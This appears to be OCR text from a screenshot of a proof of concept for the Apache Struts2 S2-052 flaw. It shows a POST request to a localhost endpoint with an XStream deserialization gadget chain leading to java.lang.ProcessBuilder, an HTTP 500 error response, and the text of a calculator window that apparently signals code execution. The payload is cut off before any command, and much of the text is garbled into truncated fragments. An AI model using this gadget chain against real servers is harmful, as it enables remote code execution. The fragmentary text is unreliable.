 POST /S2-052/orders HTTP/1.1
Host: 127.0.0.1:8080
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:55.0)
Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/xml
Content-Length: 2361
Referer: http://127.0.0.1:8080/S2-052/orders/new
Cookie: JSESSIONID=639DEB32662777EC6CD9F2EEFD0FB044;
ysrc_token=1a199e811a5febd4248b6baceefcbcd5
Connection: close
Upgrade-Insecure-Requests: 1
<map>
<entry>
<jdk.nashorn.internal.objects.NativeString>
<flags>0</flags>
<value
class="com.sun.xml.internal.bind.v2.runtime.unmarshaller.Base64Data">
<dataHandler>
<dataSource
class="com.sun.xml.internal.ws.encoding.xml.XMLMessage$XmlDataSource">
<is class="javax.crypto.CipherInputStream">
<cipher class="javax.crypto.NullCipher">
<initialized>false</initialized>
<opmode>0</opmode>
<serviceIterator
class="javax.imageio.spi.FilterIterator">
<iter class="javax.imageio.spi.FilterIterator">
<iter class="java.util.Collections$EmptyIterator"/>
<next class="java.lang.ProcessBuilder">
HTTP/1.1 500
Content-Type: text/html;charset=utf-8
Content-Language: en
Date: Wed, 06 Sep 2017 06:45:56 GMT
Connection: close
Content-Length: 15823
<head><tit
serif;colo
serif;colo
serif;colo
serif;colo
serif;colo
serif;back
x;backgrou
ror</h1><h
a.lang.Str
to java.s
tion that p
</p><pre>c
to java.s
.String ca
.ClassCast
.String ca
.HashMap
.HashMap
path : /map/entry
line number : 48
version : 1.4.8
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +